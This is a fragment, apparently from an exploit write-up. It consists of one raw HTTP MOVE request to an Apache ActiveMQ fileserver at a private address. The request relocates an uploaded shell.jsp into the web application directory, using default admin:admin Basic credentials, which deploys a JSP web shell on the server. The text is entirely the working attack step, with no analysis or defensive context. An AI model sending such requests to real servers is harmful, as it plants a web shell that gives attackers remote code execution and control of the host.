 MOVE /fileserver/shell.jsp HTTP/1.1
Destination: file:///opt/activemq/webapps/api/shell.jsp
Host: 192.168.1.120:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=10u4bab2skxj51as19bbxiosoa
Upgrade-Insecure-Requests: 1